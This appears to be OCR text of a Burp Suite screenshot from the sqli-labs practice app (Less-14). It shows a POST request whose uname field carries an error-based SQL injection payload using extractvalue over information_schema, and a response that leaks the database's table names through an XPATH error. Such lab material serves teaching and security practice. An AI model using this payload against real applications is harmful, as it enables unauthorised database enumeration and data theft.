 1 × 7 × 8 × 9 × 10 × +
Send Cancel < ▼ > ▼ Target: http://192.168.50.63
Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/sqli-labs-master/Less-14/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 163
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-14/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 uname=a" and(extractvalue(1,concat(0x5c,(select group_concat(table_name)from
information_schema.tables where table_schema='security')))) --+&passwd=a&submit=Submit
Response
Pretty Raw Hex Render
Welcome Dhakkan
Username :
Password :
XPATH syntax error: '\emails,referers,uagents,users'
LOGIN ATTEMPT
FAILED